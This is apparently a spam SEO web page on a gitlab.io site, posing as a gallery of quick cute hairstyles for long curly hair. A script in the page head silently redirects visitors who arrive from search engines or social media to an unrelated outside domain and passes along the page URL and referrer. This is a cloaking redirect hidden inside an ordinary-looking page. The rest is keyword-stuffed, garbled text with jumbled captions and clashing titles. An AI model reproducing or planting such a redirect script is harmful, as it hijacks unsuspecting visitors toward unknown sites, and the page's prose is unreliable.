

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pageyoung29.gitlab.io/quick-cute-hairstyles-for-long-curly-hair.html
body_size: 33858
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>10+ Smart Quick Cute Hairstyles For Long Curly Hair </title>
  <meta name="description" content="10+ Smart Hairstyles Quick Long For Cute Curly  Hair Go Through With A Curling Iron To Tighten Random Curls Then Tie Your Mane Into A Bun."/>
  <meta name="keyword" content="10+ Smart Hairstyles Cute For Curly Long Quick Hair  Heres Another Quick Curly Hairstyle."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#FAEBD7}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#008B8B!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#008B8B;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<title>14+ Divine Quick Cute Hairstyles For Long Curly Hair</title>
<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "pageyoung29"
  },
  "headline": "Quick Cute Hairstyles For Long Curly Hair",
  "datePublished": "2021-11-03",
  "image": "https://i.pinimg.com/originals/a7/95/c4/a795c44ff94e72d302fa79727e19c70d.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Pageyoung29",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=quick+cute+hairstyles+for+long+curly+hair",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Pageyoung29" class="navbar-brand mb-1">Pageyoung29</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>14+ Divine Quick Cute Hairstyles For Long Curly Hair</h1>

	
	<div class="navi text-center">
					<p align="justify">Curly hairstyles can be extremely appealing in any length this chin length bob is lovely and so neat. Even a simple braid is convenient. Braids are the most versatile hairstyle for long hair because they can be cute formal romantic chic and hot. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-info" href="/easy-blowout-hairstyles-for-natural-hair.html">easy blowout hairstyles for natural hair</a>
											<a class="badge badge-success" href="/different-stages-of-a-bob-hairstyle.html">different stages of a bob hairstyle</a>
											<a class="badge badge-info" href="/best-pixie-cut-for-thick-wavy-hair.html">best pixie cut for thick wavy hair</a>
											<a class="badge badge-info" href="/cute-summer-hairstyles-for-long-hair-easy.html">cute summer hairstyles for long hair easy</a>
											<a class="badge badge-secondary" href="/black-male-braids-hairstyles-2017.html">black male braids hairstyles 2017</a>
											<a class="badge badge-light" href="/10-minute-curly-hairstyles.html">10 minute curly hairstyles</a>
											<a class="badge badge-light" href="/easy-50s-hairstyles-updo.html">easy 50s hairstyles updo</a>
											<a class="badge badge-warning" href="/chopy-hairstyles-for-women.html">chopy hairstyles for women</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/78/2a/c1/782ac1fb614212ff2e3429d99060663d.jpg" data-lightbox="roadtrip" data-title="Awesome Easy Updos For Long Curly Hair Step By And Description Curly Hair Styles Easy Quick Curly Hairstyles Curly Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/78/2a/c1/782ac1fb614212ff2e3429d99060663d.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRlg8PKdFNTrFH1-2_U2ufxqxpnC3FWnkqTemCg5dqH5XM2rMhAu4jgsKG4bNPn6DAE1zY';" alt="Awesome Easy Updos For Long Curly Hair Step By And Description Curly Hair Styles Easy Quick Curly Hairstyles Curly Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Awesome Easy Updos For Long Curly Hair Step By And Description Styles Quick Hairstyles </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/71/cb/7e/71cb7ee482f2848f4df5fce25219d6e4.jpg" data-lightbox="roadtrip" data-title="Easy Curly Hairstyles For Long Hair Curly Hair Styles Easy Long Curly Hair Curly Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/71/cb/7e/71cb7ee482f2848f4df5fce25219d6e4.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRRigiolQBBchmtNiVqpgMmaFbOEMZKMU8LLyxbOST5izzhd5mfnAyxUQyhbbsJ46xhgyI';" alt="Easy Curly Hairstyles For Long Hair Curly Hair Styles Easy Long Curly Hair Curly Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Easy Curly Hairstyles For Long Hair Styles </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/10/6a/10/106a1085f54bb32ff6c414425b7b7d97.jpg" data-lightbox="roadtrip" data-title="Hairstyles For Long Hair Naturally Curly Curly Hairstyles Hairstylesforlonghair Naturally Curly Hair Styles Naturally Curly Hair Styles Natural Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/10/6a/10/106a1085f54bb32ff6c414425b7b7d97.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTAtgSmPvP4nL2PqV-CFRVQi8RcJqo3bUecJPA6aSSDg1tvswgLDCZCJLOSpPwz7TWbL6A';" alt="Hairstyles For Long Hair Naturally Curly Curly Hairstyles Hairstylesforlonghair Naturally Curly Hair Styles Naturally Curly Hair Styles Natural Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Hairstyles For Long Hair Naturally Curly Hairstylesforlonghair Styles Natural </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.ytimg.com/vi/mFp7pshl9pA/maxresdefault.jpg" data-lightbox="roadtrip" data-title="15 Easy And Fast Hairstyles For 2019 Lazy Girl Hair Ideas To Copy Curly Hair Styles Easy Twist Hairstyles Quick Curly Hairstyles">
											<img class="card-img v-image" src="https://i.ytimg.com/vi/mFp7pshl9pA/maxresdefault.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRw9LSo-ZKb-_jTy6aJ73opLXhVHwc7tvbUYZKfrbMPSvchMsceLqBlTZ33gD1hbeA07qk';" alt="15 Easy And Fast Hairstyles For 2019 Lazy Girl Hair Ideas To Copy Curly Hair Styles Easy Twist Hairstyles Quick Curly Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>15 Easy And Fast Hairstyles For 2019 Lazy Girl Hair Ideas To Copy Curly Styles Twist Quick </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/59/ee/50/59ee50ccb1bdc353929b07e7d747633e.jpg" data-lightbox="roadtrip" data-title="Hairstylestrends Me Nbspthis Website Is For Sale Nbsphairstylestrends Resources And Information Curly Hair Styles Naturally Curly Hair Styles Easy Easy Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/59/ee/50/59ee50ccb1bdc353929b07e7d747633e.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSDRlvRPqPXvUJEihjcuh8njC0KaUH_tkxt_3-AHgn2g43IM2OZqMID59cSmAHq74W0h-4';" alt="Hairstylestrends Me Nbspthis Website Is For Sale Nbsphairstylestrends Resources And Information Curly Hair Styles Naturally Curly Hair Styles Easy Easy Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Hairstylestrends Me Nbspthis Website Is For Sale Nbsphairstylestrends Resources And Information Curly Hair Styles Naturally Easy Hairstyles </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/cb/27/31/cb2731b5bcd0e357fcb6924929908e13.jpg" data-lightbox="roadtrip" data-title="10 Easy Curly Hairstyles From The 90 S 00 S No Braiding Youtube Curly Hair Styles Easy Curly Hair Styles Curly Girl Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/cb/27/31/cb2731b5bcd0e357fcb6924929908e13.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSsrosfmfUxAi_ku-RvotrHsf792IwqrUoJJ23uEMb3YsfkcjrY0_S7brIQwd0BD3IT54Q';" alt="10 Easy Curly Hairstyles From The 90 S 00 S No Braiding Youtube Curly Hair Styles Easy Curly Hair Styles Curly Girl Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>10 Easy Curly Hairstyles From The 90 S 00 No Braiding Youtube Hair Styles Girl </h2></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/originals/b1/58/52/b158520189514371900309a3d040a004.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSsrosfmfUxAi_ku-RvotrHsf792IwqrUoJJ23uEMb3YsfkcjrY0_S7brIQwd0BD3IT54Q';" alt="10 Easy Curly Hairstyles From The 90 S 00 S No Braiding Youtube Curly Hair Styles Easy Curly Hair Styles Curly Girl Hairstyles">
										<div class="card-body">
						<h3 class="h5"><b>Section off the top half of your hair pull out any bangs or.</b></h3>
													<p class="p-2" align="justify">
																	<strong>Quick cute hairstyles for long curly hair</strong>. 
																									An elegant crown braid is one of the best curly hair hairstyles for any sophisticated event.
																	Quick Hairstyles For Curly Hair Womens The Xerxes.
																	15 Easy Hairstyles For Short Curly Hair Short Hairstyles.
															</p>
													<p class="p-2" align="justify">
																									Choose a hairstyle simple that works you and goes flaunt your new hair this new yearHere is what we say about hairstyle simple with the title 29 Simple Hairstyle For Curly Short Hair Amazing Ideas.
																	Go through with a curling iron to tighten random curls then tie your mane into a bun.
																	Aug 17 2021 - Explore شروقs board Cute short curly hairstyles on Pinterest.
															</p>
													<p class="p-2" align="justify">
																									If your curls are tight then style them in this classic look.
																	Brunch Bun is The Cute Hairstyles For Curly Hair This hairstyle is one of the cutest hairstyles and it looks so cute and stylish on curly hair.
																	Short Hair Styles for Curly Hair.
															</p>
													<p class="p-2" align="justify">
																									See more ideas about hair styles curly hair styles long hair styles.
																	The trick is using a quality hair product that will tame frizz and keep curls looking orderly and styled throughout the day.
																	Taylor Hill Getty Images.
															</p>
													<p class="p-2" align="justify">
																									15 Trending Short Curly Hairstyles for 2021 Short Hair.
																	Heres another quick curly hairstyle.
																	Nothing tops a classic style.
															</p>
													<p class="p-2" align="justify">
																									Layered celebrity lob natural shaggy over 50 bangs undercut blunt afro american hair styles 2021 and hair cuts.
																	30 Cute and Easy Bun Hairstyles for Long and Medium Hair 25 Cute And Easy Hairstyles For Short Hair Short.
																	Make a statement with your curly hair hairstyles by adding in a crown braid.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/1d/9c/70/1d9c70e321d406d38f93669ba952a1a8.jpg" data-lightbox="roadtrip" data-title="Jennaa Curly Hair Styles Easy Curly Hair Styles Naturally Curly Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/1d/9c/70/1d9c70e321d406d38f93669ba952a1a8.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQCZWl6VxnMTlNU0njOuipxTt0ZyI1OUB3riBwP9iXyxPXg73XWaVhzLg1YWDJzfzrYZP8';" alt="Jennaa Curly Hair Styles Easy Curly Hair Styles Naturally Curly Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Jennaa Curly Hair Styles Easy Naturally </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/a7/95/c4/a795c44ff94e72d302fa79727e19c70d.jpg" data-lightbox="roadtrip" data-title="19 Naturally Curly Hairstyles For When You Re Already Running Late Curly Hair Styles Naturally Curly Hair Styles Curly Hair Tips">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/a7/95/c4/a795c44ff94e72d302fa79727e19c70d.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSfEMsFyBjG0SbPV5z7zXcMG0wz86QJxXOjue0HQw79ndOybi2bUOV9fr0lgXs1QUeDY9A';" alt="19 Naturally Curly Hairstyles For When You Re Already Running Late Curly Hair Styles Naturally Curly Hair Styles Curly Hair Tips">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>19 Naturally Curly Hairstyles For When You Re Already Running Late Hair Styles Tips </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/eb/8b/65/eb8b65f61a39f5b7f0c27f5a8a1e376c.jpg" data-lightbox="roadtrip" data-title="Simple Quick Hairstyles For Curly Hair Curly Hairstyles Hairstylesforcurlyhair Quick Si Curly Hair Styles Naturally Curly Girl Hairstyles Easy Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/eb/8b/65/eb8b65f61a39f5b7f0c27f5a8a1e376c.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQo49-tCNC_eO1OeuPF6GxXGrDFo0I2vxHsiWU8-NzFSQ1rM9UgsGan5JnXqf1dTSVN9cs';" alt="Simple Quick Hairstyles For Curly Hair Curly Hairstyles Hairstylesforcurlyhair Quick Si Curly Hair Styles Naturally Curly Girl Hairstyles Easy Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Simple Quick Hairstyles For Curly Hair Hairstylesforcurlyhair Si Styles Naturally Girl Easy </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/a7/85/33/a78533f4faa303074b3ccb99bdd6e9c9.jpg" data-lightbox="roadtrip" data-title="Quick Easy Hairstyles For Long Curly Hair Hairstyle Women Pinterest Dogal Bukleli Sac Uzun Kivircik Saclar Kolay Sac Modelleri">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/a7/85/33/a78533f4faa303074b3ccb99bdd6e9c9.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSj6O-KW5IxL08HbxoeqJcdwLwTSjJG1d2pe0f5AC1u2IxK0xcv80gUWqqsAEzyyBMF_h8';" alt="Quick Easy Hairstyles For Long Curly Hair Hairstyle Women Pinterest Dogal Bukleli Sac Uzun Kivircik Saclar Kolay Sac Modelleri">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Quick Easy Hairstyles For Long Curly Hair Hairstyle Women Pinterest Dogal Bukleli Sac Uzun Kivircik Saclar Kolay Modelleri </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/b1/58/52/b158520189514371900309a3d040a004.jpg" data-lightbox="roadtrip" data-title="Easy Hairstyles Bow Easyhairstyles Curly Prom Hair Curly Hair Styles Naturally Curly Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/b1/58/52/b158520189514371900309a3d040a004.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRgK54nkqvMiPfKTpmQKuAv90uF-7BV7wqgL9N4FBU8ZB12Rvk3UVovSLpd98cjEg0KcMY';" alt="Easy Hairstyles Bow Easyhairstyles Curly Prom Hair Curly Hair Styles Naturally Curly Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Easy Hairstyles Bow Easyhairstyles Curly Prom Hair Styles Naturally </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/40/28/41/4028416df09feb27efdb450aca991442.jpg" data-lightbox="roadtrip" data-title="20 Gorgeous 5 Minute Hairstyles To Save You Some Snooze Time Curly Hair Styles Long Hair Styles Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/40/28/41/4028416df09feb27efdb450aca991442.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTa1-alkjc0602WbgCLskEkMG7sZqBkN7m5RdG2snpfLJUq8Ki3ueNI1rt88yFDJrzWuA';" alt="20 Gorgeous 5 Minute Hairstyles To Save You Some Snooze Time Curly Hair Styles Long Hair Styles Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>20 Gorgeous 5 Minute Hairstyles To Save You Some Snooze Time Curly Hair Styles Long </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/31/e9/27/31e927574f653f20417768ad61489631.jpg" data-lightbox="roadtrip" data-title="Pin On Hair Inspo">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/31/e9/27/31e927574f653f20417768ad61489631.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT5AmFl7rYZBZmRfFz9eztYdEbY3ZJPDSBd8X2OMye-A1I8IqLeOudg4YLe0Qhzp-Mufo0';" alt="Pin On Hair Inspo">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Pin On Hair Inspo </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/05/5f/63/055f63adc813fc6db6d0dc71b75f2c72.jpg" data-lightbox="roadtrip" data-title="45 Easy Hairstyles For Long Thick Hair Latest Fashion Trends Long Hair Styles Thick Hair Styles Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/05/5f/63/055f63adc813fc6db6d0dc71b75f2c72.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSKXy1RL9YFB4IBGRYGRVs-jIE3-8Wx2pdcTZYpMjJxqpr2frhWuh0wJ2h_FzxPe2SiAek';" alt="45 Easy Hairstyles For Long Thick Hair Latest Fashion Trends Long Hair Styles Thick Hair Styles Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>45 Easy Hairstyles For Long Thick Hair Latest Fashion Trends Styles </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/d5/9b/1c/d59b1c78936ae1e83176b1efe60e6c50.jpg" data-lightbox="roadtrip" data-title="9 Easy Curly Hairstyles Natural Hair Hair Cuffs Youtube Curly Hair Styles Easy Natural Hair Styles Easy Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/d5/9b/1c/d59b1c78936ae1e83176b1efe60e6c50.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQhMCe6Wwjs-3jwSTq7sWtDTOycvG7iBMOA_pk6RA1aFdJfZq7cEvT4gbY5VSAO6lQ91U0';" alt="9 Easy Curly Hairstyles Natural Hair Hair Cuffs Youtube Curly Hair Styles Easy Natural Hair Styles Easy Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>9 Easy Curly Hairstyles Natural Hair Cuffs Youtube Styles </h4></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://workingjohn20.netlify.app" title="Workingjohn20">
         <img alt="Workingjohn20" src="https://i.ibb.co/xqtdMWR/1.gif">
  </a></div></br>
  <div><a href="http://factorgear9.getenjoyment.net" title="Factorgear9">
         <img alt="Factorgear9" src="https://i.ibb.co/nbhNW7q/2.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/wavy-bob-black-hairstyles.html">Wavy Bob Black Hairstyles</a></li>
													<li class="list-group-item"><a href="/night-out-curly-hairstyles.html">Night Out Curly Hairstyles</a></li>
													<li class="list-group-item"><a href="/short-hair-for-round-face-asian.html">Short Hair For Round Face Asian</a></li>
													<li class="list-group-item"><a href="/mid-length-thick-hairstyles-2012.html">Mid Length Thick Hairstyles 2012</a></li>
													<li class="list-group-item"><a href="/prom-hairstyles-for-neck-length-hair.html">Prom Hairstyles For Neck Length Hair</a></li>
													<li class="list-group-item"><a href="/short-permed-hairstyles-black-women.html">Short Permed Hairstyles Black Women</a></li>
													<li class="list-group-item"><a href="/senior-hairstyles-for-curly-hair-2019.html">Senior Hairstyles For Curly Hair 2019</a></li>
